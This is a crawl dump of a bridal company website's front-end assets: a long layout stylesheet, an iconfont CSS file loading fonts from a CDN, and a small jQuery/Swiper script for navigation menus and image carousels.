.footer{width:1290px;margin:0 auto;box-sizing:border-box;padding:0 15px;padding-top:30px;padding-bottom:40px;display:flex;justify-content:space-between}
.footer dl dd:first-child a{font-size:18px;color:#ddd}
.footer dl dd{color:#aaa}
.footer dl dt{font-size:28px;color:#fff;line-height:52px;border-bottom:1px solid #333;margin-bottom:20px}
.footer dl dt p,.footer dl dt span {color:#fff;}
.footer dl dd p,.footer dl dd * {color:#fff;}
.footer dl dd a{color:#aaa;font-size:16px;line-height:42px}
.footer dl dd a:hover{color:#fff}
.footer dl:last-child{max-width:230px}
footer .bottom{font-size:16px;line-height:28px;text-align:center;box-sizing:border-box;padding:5px 15px}
footer .bottom p{color:#aaa}
footer .bottom p a {color:#aaa; font-size:14px;}
footer .bottom p a:hover {text-decoration:underline;}
@media screen and (max-width:1290px){
    .footer{width:100%}
    .sectFive .swiper-container{padding:70px 0; width: 99%; margin: 0 .5%; }
    #sectFive .swiper-pagination{ bottom: 30px;}
    
}
@media screen and (max-width:768px){.footer{display:none}
footer .bottom{font-size:14px}
footer .bottom p:last-child{display:none;line-height:1.5}
}


#case,#sectSix{width:100%;height:auto;background:#f5f5f5}
#case .case,#sectSix .sectSix{width:1290px;height:auto;box-sizing:border-box;margin:0 auto;padding:50px 15px;display:flex;justify-content:space-between;align-items:flex-start;overflow:hidden}
.case .left,.sectSix .left{width:930px;height:auto;margin-right:45px;flex:1}
.case .left{background:0 0}
.case .left #location,.sectSix .left #location{padding-left:30px;padding-right:30px;background:#fff}
.sectSix .left article{box-sizing:border-box;padding:30px;background: #fff; font-size: 14px; line-height: 28px;}
.sectSix .left article p{ color: #555;}
.right{width:280px}
.right .rightOne,.right .rightTwo{background:#fff;box-sizing:border-box;padding:0 14px;margin-bottom:15px}
.right .rightOne h3,.right .rightTwo h3{font-size:24px;padding:25px 0 25px 18px;font-weight:400;position:relative;line-height:1}
.right .rightOne h3::after,.right .rightTwo h3::after{content:'';width:8px;height:25px;background:#e7ab3c;position:absolute;left:0}
.right .rightOne ul{width:100%;overflow:hidden}
.right .rightOne ul li{padding-bottom:14px;text-align:center}
.right .rightOne ul li a {display:block;}
.right .rightOne ul li a:hover {box-shadow:0 0 10px #ccc;}
.right .rightOne ul li a:hover p {color: #e7ab3c;}
.right .rightOne ul li a img{width:100%;height:auto}
.right .rightOne ul li .img{height:198px;overflow:hidden;width:100%}
.right .rightOne ul li p{line-height:42px;height:42px;box-sizing:border-box;padding:0 10px;overflow:hidden}
.right .rightTwo ul{width:100%;overflow:hidden}
.right .rightTwo ul li a{display:block;padding:15px 0;border-bottom:1px solid #e9e9e9;line-height: 20px;font-size: 14px;}
.right .rightTwo ul li a:hover{color:#e7ab3c}
.sectSix .left .ul{padding-top:40px;display:flex;flex-wrap:wrap;justify-content:space-between}
.sectSix .left .ul li:hover .content h4{color:#e7ab3c}
.sectSix .left .ul li:hover{box-shadow:0 0 15px #e7ab3c45;transform:translateY(-10px);transition:all .4s ease}
.sectSix .left .ul li{background:#fff;width:442px;height:auto;border-radius:5px 5px 0 0;overflow:hidden;margin-bottom:40px;transition:all .4s ease;}
.sectSix .left .ul li .img{width:442px;height:354px;overflow:hidden}
.sectSix .left .ul li .img img{width:100%;height:auto;}
.sectSix .left .ul li .content{width:100%;box-sizing:border-box;padding:0 25px;text-align:left;transition:all .4s ease;padding:0 10px 15px;}
.sectSix .left .ul li .content h4{font-size:22px;font-weight:400;line-height:2;padding-top:16px;height:44px;overflow:hidden;font-size:16px;padding-top:8px;height:32px}
.sectSix .left .ul li .content p{font-size:14px;color:#aaa;line-height:24px;height:24px;overflow:  hidden;}
.sectSix .left .ul li .content p i{color:#aaa;padding-right:5px;font-size:12px;padding-right:2px}
.sectSix .left .ul li .content .intro{font-size:16px;line-height:28px;color:#777;padding-top:10px;max-height: 90px;overflow:hidden;font-size:14px;line-height:22px;overflow:  hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;}
.case .left ul{padding-top:35px;overflow:  hidden;}
.case .left ul li{float:left;padding-right:50px; width: 275px; overflow: hidden;}
.case .left ul li:nth-child(3n){padding-right:0}
.case .left ul li a{margin-bottom:40px;background:#fff;display:block;width:  100%;height:  auto;}
.case .left ul a .img{width:275px;height:220px;overflow:hidden; border-bottom:1px solid #ececec;}
.video .left ul a .img {height: 168px;}
.case .left ul a .img img{width:100%;height:auto;}
.case .left ul a p{text-align:center;height:50px;line-height:50px;overflow:hidden;box-sizing:border-box;padding:0 10px;width: 100%;}
.case .left ul a:hover p{background:#e7ab3c;color:#fff;transition:all .4s ease}
@media screen and (max-width:1290px){#case .case,#sectSix .sectSix{width:100%}
#case .case .left ul{display:flex;flex-wrap:wrap;justify-content:space-around}
#case .case .left ul li{padding:0}
.sectSix .left ul li{width:48.5%;margin-bottom:15px}
.sectSix .left ul li .img{width:100%;height:auto}
}
@media screen and (max-width: 992px){#case .case,#sectSix .sectSix{flex-wrap:wrap}
.case .left,.sectSix .left{width:100%;height:auto;margin:0;margin-bottom: 15px;}
.right{width:100%;height:auto}
.right .rightOne ul li{width:250px;float:left;margin-right:20px}
.right .rightOne ul li .img{width:250px;height:200px;overflow:hidden}
.right .rightOne ul li a:hover{display:block;box-shadow:0 0 10px #ccc;transition:all .4s ease}
.right .rightOne ul li a:hover p{color:#e7ab3c}
.right .rightTwo ul{padding-bottom:20px}
.sectSix .left .ul li .content{padding:0 10px 15px;}
.sectSix .left .ul li .content h4{font-size:16px;padding-top:8px;height:32px}
.sectSix .left .ul li .content p{line-height:24px;height:24px}
.sectSix .left .ul li .content p i{font-size:12px;padding-right:2px}
.sectSix .left .ul li .content .intro{font-size:14px;line-height:22px;max-height:110px}
#case .case,#sectSix .sectSix{padding: 20px 0;}
}
@media screen and (max-width:768px){
    .sectSix .left ul {width:96%;margin: 0 auto;padding: 20px 0;}
    .case .left #location, .sectSix .left #location {padding: 10px;}
    .right .rightOne, .right .rightTwo{padding:0 10px;}
    .right .rightOne ul{display:flex;flex-wrap:wrap;justify-content:  space-between;}
    .right .rightOne ul li{width:48%;height:auto;margin: 0;}
    .right .rightOne ul li .img{width:100%; height:auto;}
    .right .rightOne h3,.right .rightTwo h3 {font-size:18px;padding-left: 10px;}
    .right .rightOne h3::after, .right .rightTwo h3::after{width: 4px;height:  18px;}
    .right .rightTwo ul li a{ line-height:1; font-size:14px; padding:10px 0;}
    .sectSix .left article {padding:20px 10px;}
    #case .case .left ul {width:96%; margin:0 auto;}
    #case .case .left ul li {width:48%;}
    .case .left ul li a {margin-bottom:15px;}
    .case .left ul a .img {width:100%; height:auto;}
    .case .left ul a p {font-size:14px; line-height:32px; height:32px;}
}
/* show news */
#show , #news {width:100%; height:auto; overflow:hidden; background:#f5f5f5;}
#show .show  , #news .news {width:1290px;box-sizing:border-box;height:auto;overflow:hidden;padding: 50px 15px;margin:0 auto;display:flex;justify-content:  space-between;align-items:  flex-start;}
.show .left {width:935px;margin-right: 45px;flex: 1;overflow:  hidden;}
.news .left {width:935px;margin-right: 45px;flex: 1;}
.show .right , .news .right{width:280px;}
.show .left #location , .news .left #location {padding-left:30px;padding-right:30px;}
.show .left .article {box-sizing:border-box;padding:0 30px;text-align:center;background:  #fff;margin-bottom:  15px;position:  relative;}
.show .left .article #download {
    width: 120px;
    height: 40px;
    background: #e7ab3c;
    display: block;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    line-height: 40px;
    position: absolute;
    top: 30px;
    right: 30px;
    }
    .show .left .article #download:hover {transition:all .4s ease; font-weight:bold;  box-shadow:0 4px 10px #ccc; }
.show .left .article h4 {font-size:30px; font-weight:normal; line-height:50px; padding-top:45px;}
.show .left .article .setting {font-size:14px; line-height:36px; height:36px; padding-bottom:50px;}
.show .left .setting span {font-size:14px;  color:#666666; margin-right:20px;}
.show .left .setting span i {padding-right:5px;color: #888;}
.show .left .article .picture {width:100%;height:auto;padding-bottom: 30px;text-align:  left; line-height:2;}
.show .left .article .picture img {margin:0;}
.show .left .article.jobs .picture {padding-bottom:150px;}
.show .left #word {text-align:left;padding: 40px 0;font-size:  14px;color: #888888;}
.gallery-top {width:100%;height: auto;}
.gallery-top .swiper-slide img{width:100%; height:auto;}
.gallery-thumbs {width:100%; height:70px; margin:10px 0;}
.gallery-thumbs {width:100%; height: 70px; margin-top:10px;}
.gallery-thumbs .swiper-slide {width:66px; height: 66px; border:2px solid #fff; overflow: hidden;}
.gallery-thumbs .swiper-slide img {height: 100%;}
.gallery-thumbs .swiper-slide-active {border:2px solid #e7ab3c;}

.show .left .content {box-sizing:border-box;padding: 0 30px 60px 30px;background:  #fff;margin-bottom:  15px;}
.show .left .content h4 {font-size:16px;color:#e7ab3c;line-height:44px;height:44px;overflow:hidden;padding-top:  20px;border-bottom:  1px solid #e9e9e9;position:relative;text-indent: 20px;}
.show .left .content h4::after {width:100px;height:2px;background:#e7ab3c;position:absolute;left:0;bottom: 0px;content:'';}
.show .left .content article {padding:24px 0 70px 0;text-align: justify;}
.show .left #change { height:48px;line-height:48px;display:flex;justify-content:space-between; flex-wrap: wrap;}
.show .left #change a {display:block;border: 1px solid #eee;border-radius:24px;padding:0 20px;color: #888888;max-width:  200px;height:  48px;overflow:  hidden;}
.show .left #change a span {color:#888888;}
.show .left #change a:hover {border-color:#e7ab3c; color:#e7ab3c;}
.show .left #change a:hover span {color:#e7ab3c;}
.show .left #change.product , .show .left #change.support {padding-bottom:40px;}

.news .left {background:#fff;} 

@media screen and (max-width:1290px){
    #show .show , #news .news {width:100%; height:auto;}
    .gallery-top {height:auto;}
    .case .left ul li a {margin-bottom:15px; width: 100%;}
}

@media screen and (max-width:992px){
    #show .show , #news .news {flex-wrap:wrap; padding:50px 0;}
    #show .show .left {width:100%;margin-left: 45px;}
    #show .show .right , #news .news .right {width:100%;}
    .news .left {margin:0;margin-bottom:  20px;}
}

@media screen and (max-width:768px){
    #show .show .left { margin: 0;overflow: initial;}
    .show .left .article {
    padding: 0 15px;
}
    .show .left .article h4 {font-size:22px;line-height:1.5;height:auto;padding-top: 20px;}
    .show .left .article .setting {padding-bottom:25px;}
    .show .left .article .picture {width: 100%;margin:0 auto;}
    .show .left .content {padding: 0 15px 20px 15px;}
    .show .left .content article {padding: 12px 0 35px 0;}
    #change {height:30px; line-height:30px;}
    #change a {font-size:12px; height:30px; line-height:30px;}
    #show .show, #news .news {padding: 10px 0;}
    .show .left #change a {max-width:100%; padding:0 10px; margin-bottom: 2px; height: auto;}
}

.news .left ul {box-sizing:border-box;padding: 0 30px 20px 30px;}
.news .left ul li {border-bottom:1px solid #e5e5e5; height:134px; padding-top:30px; padding-bottom:56px; overflow:hidden; position:relative;}

.news .left ul li a.more {position:absolute; color:#e7ab3c; bottom:30px; right:0;}
.news .left ul li a.more:hover {text-decoration:underline;}
.news .left ul li .img {width:168px; height:134px; overflow:hidden; position:absolute;}
.news .left ul li .img img {width:100%; height:auto;}
.news .left ul li dl {padding-left:185px;}
.jobs .left ul li dl {padding-left:0 !important;}
.news .left ul li dl dt {font-size:22px; line-height:24px; font-weight:normal; color:#333;}
.news .left ul li>a:hover dl dt {color:#e7ab3c;}
.news .left ul li dl dd.setting {
    height:  30px;
    line-height:  30px;
    padding: 10px 0;
}
.news .left ul li dl dd.setting span {font-size:14px; color:#666666; padding-right:20px;}
.news .left ul li dl dd.setting span i {font-size:14px;padding-right:5px;color: #888;}
.news .left ul li dl dd.intro {font-size:16px; line-height:28px; color:#666666; height:56px; overflow:hidden;}
@media screen and (max-width:768px){
    .news .left ul {padding: 0 10px 20px 10px;}
    .news .left ul li {
    padding-top: 10px;
    padding-bottom: 20px;
    height:  68px;
}
.news .left ul li .img {height:68px;width:  85px;}
.news .left ul li dl {padding-left:100px;}
.news .left ul li dl dt {font-size:16px;line-height: 18px;}
.news .left ul li dl dd.setting {height: 18px;line-height: 18px;padding:5px 0;}
.news .left ul li dl dd.setting span {font-size:10px;padding-right:  10px;}
.news .left ul li dl dd.setting span:last-child {padding-right:0;}
.news .left ul li dl dd.intro {font-size: 12px;line-height: 22px;height: 22px;}
.news .left ul li a.more {display:none;}
}



#location{display:flex;flex-wrap:wrap;justify-content:left;line-height:26px;padding:24px 0;border-bottom:1px solid #e9e9e9;background:  #fff;}
#location span{font-size:16px;display:inline-block}
#location span a:hover{color:#e7ab3c}
#location span i{font-size:12px;padding:0 5px}
@media screen and (max-width:768px){
   #location span{font-size:14px;} 
   #location {padding: 10px!important;}
}

#Nofound {background:#fff;width:100%;text-align:center;line-height: 2;box-sizing:  border-box;padding: 10px;border: 1px solid #ccc;margin:  10px 0;color: #e7ab3c;}
#Nofound img {max-width:80%; margin:0 auto;}

.pages{padding:40px 0;text-align:center;height:40px;line-height:40px;display:flex;justify-content:center}
.pages a{width:40px;height:40px;border:1px solid #ddd;display:inline-block;border-right:none;font-size:14px}
.pages a.first,.pages a.last,.pages a.prev{width:auto;padding:0 8px}
.pages a.next{width:auto;padding:0 8px;border-right:1px solid #e5e5e5}
.pages strong{width:40px;height:40px;border:1px solid #e5e5e5;font-weight:400;background:#e7ab3c;color:#fff;border-color:#e7ab3c}
.pages a:hover{color:#e7ab3c}
.pages em{display:none}
.pages kbd{margin-left:15px}
.pages kbd input{padding:0 10px;outline:0;border:1px solid #e5e5e5;line-height:40px;text-align:center;font-size:14px}
.pages kbd input:focus{border-color:#e7ab3c}
@media screen and (max-width:768px){.pages{position:relative}
.pages a{display:none}
.pages a.next,.pages a.prev{display:block;border:none;position:absolute}
.pages a.next{left:50%;margin-left:50px}
.pages a.prev{right:50%;margin-right:50px}
.pages strong{background:#fff;color:#333;border:none}
}
#feedback {width:100%;background:#f5f5f5;padding: 30px 0;}
#feedback .feedback{width: 1290px;box-sizing:border-box;padding:0 15px;position:relative;margin: 0 auto;background: #fff;}
.feedback form{padding:70px 0 150px 0;width:600px;height:auto;margin:0 auto}
.feedback form label{display:block;width:100%;height:auto;padding-bottom: 8px;}
.feedback form label input{width:100%;height:38px;line-height:38px;display:block;box-sizing:border-box;padding:0 10px;font-size:14px;border:1px solid #e5e5e5;outline-color:#238ad4; outline:none;}
.feedback form label p {    color: red;
    font-size: 12px;
    box-sizing: border-box;
    padding: 0 10px;
    line-height: 1.5;
    height: 18px;}
.feedback form label input:focus {border-color:#238ad457; box-shadow:0 0 5px #238ad457;}
.feedback form label textarea{width:100%;height:auto;box-sizing:border-box;padding:10px;line-height:1.5;font-size:14px;border:1px solid #e5e5e5; outline:none;}
.feedback form label textarea:focus {border-color:#238ad457; box-shadow:0 0 5px #238ad457;}
.feedback form label #submit{background:#626262;color:#fff;display:  block;text-align:  center;line-height:  2.4;}
.feedback form label #submit:hover {background:#238ad4;}
@media screen and (max-width:1290px){#feedback .feedback{width:100%}
.feedback form{width:70%}
#feedback {padding:0;}
}
@media screen and (max-width:768px){.feedback form{width:90%;padding: 50px 0 100px 0;}
}

#mapNav {width:100%;background:  #555;}
#mapNav ul{width:1290px;padding: 20px 0;display: flex;margin: 0 auto;flex-wrap:  wrap;}

#mapNav ul li a {font-size: 16px;color: #999;line-height:  1;height: 16px;border-right: 2px solid #676262;display:  block;padding: 0 15px;}
#mapNav ul li a:hover {color:#fff;text-decoration: underline;}
#mapNav ul li:last-child a {border-right: none;}
@media screen and (max-width:768px){
    #mapNav ul {width:96%;flex-wrap:wrap;padding: 20px 0;}
    #mapNav ul li a {padding:5px 10px; margin:5px 0; font-size:14px; border-right:none;}
    #mapNav ul li {width:25%; text-align:center;}
}


#searchs{width:100%;height:auto;background:  #f5f5f5;padding: 30px 0;}
#searchs .searchs{width:1310px;height:auto;overflow:hidden;box-sizing:border-box;padding: 55px 12px;margin:0 auto;background:  #fff;}
#searchs .searchs .box{margin:20px 0;height:42px;position:relative}
#searchs .searchs .box input{height:40px;width:100%;background:#fafafa;border:1px solid #dcdcdc;border-radius:20px;box-sizing:border-box;padding:0 50px 0 20px}
#searchs .searchs .box input:focus{outline:0;border-color:#238ad4;background:#fff}
#searchs .searchs .box i:hover{cursor:pointer;color:#238ad4}
#searchs .searchs .box i{position:absolute;top:0;right:10px;display:block;width:40px;height:40px;line-height:40px;text-align:center}
#searchs .searchs ul{box-sizing:border-box;padding:0 25px}
#searchs .searchs ul li{border-bottom:1px solid #eee;padding:25px 0}
#searchs .searchs ul li h4{font-size:22px;line-height:30px;font-weight:400;padding-bottom:10px}
#searchs .searchs ul li a:hover h4,#searchs .searchs ul li a:hover p.intro{color:#238ad4}
#searchs .searchs ul li p.intro{font-size:14px;line-height:24px;color:#666}
#searchs .searchs ul li a.link{font-size:14px;line-height:24px;color:#238ad4}
.ql-editor p{ font-size: 14px; line-height: 28px; color:#555;}
@media screen and (max-width:1310px){#searchs .searchs{width:100%}
#mapNav ul{ width: 100%;}
#mapNav ul li a {font-size: 16px;color: #999;line-height: 1.4;height: auto;border-right: 2px solid #676262;display:  block;padding: 0 15px;}
.swiper-option2{ width: 100%;}
.sectTwo .swiper-container{ width: 94%;}
}
@media screen and (max-width:768px){#searchs .searchs ul{padding:0 10px}
#searchs .searchs .box{margin:10px 0}
#searchs .searchs ul li{padding:10px 0}
#searchs .searchs ul li h4{font-size:18px;line-height:1.5;padding-bottom:5px}
#searchs .searchs ul li p.intro{font-size:12px;line-height:22px;height:44px;overflow:hidden;padding-bottom:5px}
}

#sitemap{width:100%}
#sitemap .sitemap{width:1200px;margin:0 auto;overflow:hidden;padding:20px 0}
.sitemap .map{width:100%;height:auto;margin-bottom:40px}
.map h3{font-size:18px;line-height:60px;border-bottom:1px solid #eee}
.map .cat_One{padding-top:30px;line-height:32px;overflow:hidden}
.map .cat_One>li{width:25%;float:left;text-indent:20px;margin-bottom:40px}
.map .cat_One>li>a{font-size:14px;font-weight:700}
.map .cat_Two>li>a{font-size:14px;color:#555}
.map .cat_Three>li>a{font-size:14px;color:#bbb}
.map .cat_One li a:hover{color:#e7ab3c;text-decoration:underline}
.ql-snow .ql-editor img{ display: block; margin: 5px auto;}
@media screen and (max-width:1310px){
    #sitemap .sitemap {width:96%; margin:0 auto ;}
}
@media screen and (max-width:768px){
    .map h3 {line-height: 2;}
    .sitemap .map {margin-bottom: 20px;}
    .ql-editor p{ font-size: 14px; line-height: 24px; color:#555;}
}

#maximg img{ max-width:100% !important; height:auto !important;display: initial;}
.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.ab_pages ul{display:inline-block;margin:0 auto;padding:0}
.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #e2e2e2;float: left;font-size:12px}
.ab_pages ul a:first-child{ border-right:0}
.ab_pages ul a:first-child:hover{ border-right:0}
.ab_pages ul a:last-child{ border-left:0}
.ab_pages ul a:last-child:hover{  border-left:0}
.ab_pages ul a.page-num-current{ background:#333; color:#fff; border:1px solid #333; padding:6px 11px}
.ab_pages ul a:hover{ background:#333; color:#fff; border:1px solid #333}
.ab_pages ul span{display: inline-block; float: left; line-height: 28px;}
.ab_pages ul .page-num{padding:6px 11px}

--- FILE ---
content_type: text/css
request_url: https://www.deesa-bridal.com/skin/css/font.css
body_size: 8529
content:
/****************************************************************
 *																*		
 * 						      html01							*
 *                        代码供大家参考学习使用，学习进步			*
 * 																*
****************************************************************/

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_826145_1kvrj73qfjc.eot?t=1541053773651'); /* IE9*/
  src: url('//at.alicdn.com/t/font_826145_1kvrj73qfjc.eot?t=1541053773651#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_826145_1kvrj73qfjc.ttf?t=1541053773651') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_826145_1kvrj73qfjc.svg?t=1541053773651#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-weizhi1:before { content: "\e600"; }

.icon-suodingweizhi:before { content: "\e601"; }

.icon-youjian0:before { content: "\e6b7"; }

.icon-weixin:before { content: "\e7e5"; }

.icon-phone03:before { content: "\e646"; }

.icon-2suoyoudingdan:before { content: "\e87d"; }

.icon-iconset0415:before { content: "\e726"; }

.icon-iconset0416:before { content: "\e727"; }

.icon-dianhua:before { content: "\e63e"; }

.icon-admin:before { content: "\e63d"; }

.icon-shouye1-copy:before { content: "\e64e"; }

.icon-weibo-copy:before { content: "\e653"; }

.icon-weibo:before { content: "\e63f"; }

.icon-yanjing:before { content: "\e60e"; }

.icon-gengduo:before { content: "\e60b"; }

.icon-play:before { content: "\e641"; }

.icon-play1:before { content: "\e6de"; }

.icon-shijian:before { content: "\e62f"; }

.icon-weizhi2:before { content: "\e654"; }

.icon-fanyi-full:before { content: "\e72a"; }

.icon-icon--:before { content: "\e710"; }

.icon-QQ:before { content: "\e612"; }

.icon-zuobian:before { content: "\e799"; }

.icon-sousuo:before { content: "\e60d"; }

.icon-icon-test:before { content: "\e606"; }

.icon-sanjiaojiantoushang:before { content: "\e66b"; }

.icon-tubiao_wuxing-:before { content: "\e608"; }

.icon-jiangbei-6:before { content: "\e6bd"; }

.icon-gengduo1:before { content: "\e614"; }

.icon-liucheng:before { content: "\e624"; }

.icon-wenjianjia:before { content: "\e626"; }

.icon-qianyue:before { content: "\e68a"; }

.icon-biaoqian:before { content: "\e602"; }

.icon-biaoqing:before { content: "\e603"; }

.icon-heisihuiyuan:before { content: "\e623"; }

.icon-tubiao:before { content: "\e605"; }

/* i i s7. c om */

--- FILE ---
content_type: application/javascript
request_url: https://www.deesa-bridal.com/skin/js/index.js
body_size: 899
content:
/****************************************************************
 *																*		
 * 						      html01							*
 *                        代码供大家参考学习使用，学习进步			*
 * 																*
****************************************************************/
// wow = new WOW({  
//     boxClass: 'wow', 
//     animateClass: 'animated',
//     offset: 0, 
//     mobile: true, 
//     live: true
// })  
// wow.init();

window.onload = function(){
 
    var flag = true;
    $('header .nav').click(function(){
        if(flag){
            flag = false;
            $('header .nav span').eq(0).addClass('active');
            $('header .nav span').eq(2).addClass('active');
            $('header .nav span').eq(1).hide();
            $('header .header>ul').slideDown();
        }else{
            flag = true;
            $('header .nav span').eq(0).removeClass('active');
            $('header .nav span').eq(2).removeClass('active');
            $('header .nav span').eq(1).show();          
            $('header .header>ul').slideUp();
        }
    });

    $('.header>ul>li').hover(
        function(){ $(this).find('.childUl').fadeIn(100); $(this).find('.childUl').animate({top:'80px',display:'block'},200)},
        function(){$(this).find('.childUl').animate({top:'100px',display:'none'},200); $(this).find('.childUl').fadeOut();}
    
    )
    var arr = window.location.href.split('/');
    var index = arr.indexOf(document.domain);
    var value = arr[index+1].split('.');
    var val = value[0];
    for(var i=0; i<$('#nav>li').length; i++){
        if($('#nav>li').eq(i).attr('name') == val){
            $('#nav>li').eq(i).addClass('active').siblings().removeClass('active'); 
        }
    }

    var Bannerswiper = new Swiper('.banner', {  
        loop: true,
        autoplay:true,
        effect : 'fade',
        pagination: {
            el: '.swiper-pagination',
        },
        navigation: {
            nextEl: '.banner .swiper-button-next',
            prevEl: '.banner .swiper-button-prev',
        },
    });
    var Noticeswiper = new Swiper('#notice', {  
        direction: 'vertical',
        loop: true,
        autoplay:true,
    });
    var swiper1 = new Swiper('#sectTwo .swiper-container', {  
        slidesPerView: '3',
        spaceBetween: 50,
        loop : true,
        pagination: {
            el: '.swiper-pagination',
        },
        breakpoints: {
            750:{
                slidesPerView: '2',
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: '.next2',
            prevEl: '.prev2',
        },
    });
    var swiper2 = new Swiper('#sectFive .swiper-container', {  
        slidesPerView: '2',
        spaceBetween: 50,
        breakpoints: {
            1300:{
                slidesPerView: '2',
                spaceBetween: 12,
            },
            750:{
                slidesPerView: '1',
                spaceBetween: 20,
            }
        },pagination: {
            el: '.swiper-pagination',
            clickable :true,
        }
    });
    

}

